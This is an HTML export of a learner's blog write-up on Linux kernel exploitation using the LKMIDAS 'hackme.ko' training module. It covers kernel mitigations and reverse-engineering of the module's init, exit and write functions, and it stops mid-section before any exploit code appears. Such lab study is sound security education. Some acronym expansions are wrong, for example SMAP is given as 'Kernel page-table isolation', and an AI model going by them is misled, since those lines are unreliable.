

<file: articles/kernelExp1/index.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Linux Kernel Exploitation[1] - Study Case</title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	padding-inline-start: 0;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-opaquegray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="a33b6bf6-a380-413b-8556-0cd22f438d90" class="page sans"><header><h1 class="page-title"><strong><strong>Linux Kernel Exploitation[1] - Study Case</strong></strong></h1></header><div class="page-body"><p id="65261198-ecb1-48f2-805e-c558aab373db" class="">
</p><p id="1595851b-c749-499e-97c9-0261ee7c52f2" class="">This is my first Linux kernel exploit. I started studying LKM (Loadable Kernel Module) development a few months ago and now I feel comfortable starting to learn about kernel exploitation. A friend recommended the contents of LKMIDAS on kernel exploitation to me, so this is a report about my studies based on their article.</p><p id="317704c7-ceaf-40c1-be80-09fd52b2755c" class="">Similar to user space, the kernel has some mitigations in place to prevent the exploitation of some vulnerabilities. It implements canaries in memory segments, address layout randomization, position independent executable and other possible mitigations. Some of these mitigations are very similar to those in user space, but they receive different names like KASLR.</p><ul id="120ac302-10c6-42ad-81e4-8c897b55d313" class="bulleted-list"><li style="list-style-type:disc">SMEP (Supervisor Mode Access Prevention) → sets all the userland pages to non-executable when the process are running in kernel mode, controlled in CR4 register.</li></ul><ul id="abc1aee5-7756-45dd-a92c-7567bb92e48c" class="bulleted-list"><li style="list-style-type:disc">SMAP (Kernel page-table isolation) → It’s like SMEP but it disables the userland pages, so you cannot read or write on it.</li></ul><ul id="8f54b5b7-2a17-44dc-bca6-495b93f3d067" class="bulleted-list"><li style="list-style-type:disc">KPTI (Kernel page-table isolation) → This functions separates the userland pages  tables and kernel land page tables. </li></ul><p id="e8d49b02-04f0-4515-9225-d564a37a68a7" class="">bzimage → Compressed Linux Kernel</p><p id="4c21b5d8-cff6-4efd-9d88-e5fc63e71c48" class="">initramfs → Linux file system compressed with <mark class="highlight-blue">cpio </mark>and <mark class="highlight-blue">gzip</mark>.</p><h3 id="069bac16-781a-4fa2-a217-3a28685dedf4" class="">Reverse Engineering | hackme.ko</h3><p id="20946043-d746-472e-a1d3-74d9bba68e12" class="">Recently I watched a video of LiveOverflow that talks about the modern reverse engineering process, I used this approach to work in my process.</p><p id="ca2864a2-c439-44d0-b31c-fb1983554e68" class="">At first i downloaded the binary provided by the LKMIDAS that is hackme.ko, it’s a kernel module x64, I used the IDA to transform the binary instructions in readable C code with the decompiler, with it we can analyze the code better.</p><p id="45f1fbfc-549f-45e6-a655-f6a64f2f4a58" class="">If you have ever coded a Linux kernel module, you must know that in order for the module to work, it needs to have an entry point and an exit point. We can locate two functions that perform these actions in the binary - the hackme_init and the hackme_exit.</p><figure id="a2a11277-ae83-4933-9828-00a7dc440c7d" class="image"><a href="images/Untitled.png"><img style="width:1633px" src="images/Untitled.png"/></a></figure><p id="992eaab4-68a9-46fb-9cfd-fd199097dd62" class="">These functions tell us that we can interact with the driver using the READ, WRITE, OPEN, RELEASE, and other system calls.</p><p id="a8353f7a-e1c5-49bc-a2b7-7cf92a0cbf08" class="">To better understand the code, I will copy it and provide comments explaining what each part does.</p><h3 id="468df40e-2bdb-4e87-b3b9-94debf161e44" class="">HACKME INIT -  Function</h3><p id="d16d4680-3d37-4a87-ae4b-9d2258cbd9a3" class="">The init function registers the device in the kernel. We can see that it simply returns the result of the misc_register function, which receives the address of hackme_misc.</p><figure id="e72cefdc-2583-490f-99a8-fef7fd555d19" class="image"><a href="images/Untitled%201.png"><img style="width:1390px" src="images/Untitled%201.png"/></a></figure><p id="49b9bb27-e9f1-457d-97a6-40d4ea369838" class="">If you want to understand more about misc_register, it&#x27;s a good idea to search for documentation. You can read more about it here: <a href="https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API-misc-register.html"><strong>https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API-misc-register.html</strong></a></p><p id="6f121474-0b26-4a76-969a-a8d7b2f46aa9" class="">As an argument, the function receives a structure of the miscdevice type. The following image shows how it&#x27;s built. <a href="https://docs.huihoo.com/doxygen/linux/kernel/3.7/structmiscdevice.html">https://docs.huihoo.com/doxygen/linux/kernel/3.7/structmiscdevice.html</a></p><figure id="809c702d-6ba5-45fd-a9d6-e6b2c124a433" class="image"><a href="images/Untitled%202.png"><img style="width:694px" src="images/Untitled%202.png"/></a></figure><p id="50b242b5-1e04-4f16-bc20-e73988e25625" class="">So, that&#x27;s the structure. The name that will be displayed is “hackme”.</p><figure id="7303ee2d-da43-4408-9a42-a8db768288ab" class="image"><a href="images/Untitled%203.png"><img style="width:681px" src="images/Untitled%203.png"/></a></figure><h3 id="18db362b-675d-4703-9771-b4af8041c10c" class="">Hackme Exit</h3><p id="801b554e-3d9a-48c9-8825-bc44e9a7dd70" class="">The exit function only performs the action of unregistering the device, receiving the same structure of miscdevice type.</p><figure id="38e32855-0b2d-438a-b8d5-3762338a69ca" class="image"><a href="images/Untitled%204.png"><img style="width:982px" src="images/Untitled%204.png"/></a></figure><h3 id="8697c386-c883-49d2-996f-64e321c71fa5" class="">Hackme Write</h3><p id="70dcd5f3-e1b6-4873-a3a8-ef64aedef804" class="">There is a function used in this code that is called copy from user, that copies some data from userland to kernel-land.</p><p id="8627d49e-b170-4c0f-8b27-7fe45880b773" class="">Look the documentation about this function: <a href="https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-from-user.html">https://archive.kernel.org/oldlinux/htmldocs/kernel-api/API---copy-from-user.html</a></p><p id="43fc7900-cbb6-4520-8816-5a3c8692e09e" 